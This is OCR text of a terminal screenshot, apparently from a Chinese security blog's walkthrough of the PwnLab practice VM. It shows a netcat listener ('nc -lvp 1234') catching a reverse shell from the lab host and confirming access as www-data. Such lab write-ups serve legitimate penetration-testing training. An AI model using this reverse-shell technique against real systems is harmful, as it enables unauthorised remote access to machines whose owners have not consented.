 root@kali: ~/Desktop/dayuPwnLabinit
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 标签(B) 帮助(H)
root@kali: ~ × root@kali: ~/Desktop/da... × root@kali: ~/Desktop/da... × root@kali: ~
dayu
restart-vm-
tools
mount-
root@kali:~/Desktop/dayuPwnLabinit# nc -lvp 1234
listening on [any] 1234 ...
192.168.56.112: inverse host lookup failed: Unknown host
connect to [192.168.56.103] from (UNKNOWN) [192.168.56.112] 47686
Linux pwnlab 3.16.0-4-686-pae #1 SMP Debian 3.16.7-ckt20-1+deb8u4 (2016-02-29) i686 GNU/Linux
18:11:25 up 1:18, 0 users, load average: 0.00, 0.01, 0.05
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$
大余安全
https://blog.csdn.net/qq_34801745